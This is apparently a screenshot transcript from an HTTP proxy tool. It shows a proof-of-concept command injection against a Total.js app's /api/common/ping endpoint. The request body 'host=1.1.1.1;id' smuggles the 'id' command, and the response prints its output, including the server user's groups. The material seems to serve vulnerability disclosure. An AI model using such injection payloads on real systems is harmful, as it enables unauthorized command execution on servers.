 Request
Pretty Raw Hex
\n
1 POST /api/common/ping HTTP/1.1
2 Host: 0.0.0.0:8000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Cookie: KltYiafZCc=
14520-39383d41035706110118556e1917510d57341c5145461b5d52595013170017074353540d626b3732187f6616064
1481d111c1151461856040d06084709575641024e073c1c1c020e54304c0b144613632d
5 Upgrade-Insecure-Requests: 1
6 Content-Length: 15
7
8 host=1.1.1.1;id
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Set-Cookie: KltYiafZCc=
14520-39383d41035706110118556e1917510d57341c5145461b5d52595013170017074353540d626b3732187f6616064
1481d111c1151461856040d06084709575641024e073c1c1c020e54304c0b144613632d; Expires=Fri, 21 Oct 2022
19:41:39 GMT; Path=/; SameSite=Lax
3 Cache-Control: private, no-cache, no-store, max-age=0
4 Vary: Accept-Encoding, Last-Modified, User-Agent
5 Expires: -1
6 X-Powered-By: Total.js
7 Content-Type: application/json; charset=utf-8
8 Date: Wed, 21 Sep 2022 19:41:41 GMT
9 Connection: keep-alive
10 Keep-Alive: timeout=5
11 Content-Length: 542
12
13 {
"success":true,
"value":
"PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.\n64 bytes from 1.1.1.1: icmp_seq=1 ttl=54 time=18
.3 ms\n64 bytes from 1.1.1.1: icmp_seq=2 ttl=54 time=17.7 ms\n64 bytes from 1.1.1.1: icmp_seq=3
ttl=54 time=18.2 ms\n\n--- 1.1.1.1 ping statistics ---\n3 packets transmitted, 3 received, 0%
packet loss, time 2003ms\nrtt min/avg/max/mdev = 17.682/18.061/18.326/0.275 ms\nuid=1000(edoard
ottt) gid=1000(edoardottt) groups=1000(edoardottt),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev
),122(lpadmin),134(lxd),135(sambashare)\n"
}